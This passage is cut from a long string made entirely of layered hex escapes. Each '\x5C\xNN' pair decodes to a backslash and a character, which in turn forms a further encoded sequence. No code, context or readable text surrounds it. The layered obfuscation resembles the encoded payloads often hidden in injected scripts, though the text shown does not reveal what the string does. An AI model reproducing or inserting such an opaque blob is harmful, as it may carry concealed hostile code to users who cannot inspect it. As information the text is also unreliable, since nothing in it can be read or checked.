x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x63\x5C\x62\x5C\x6B\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\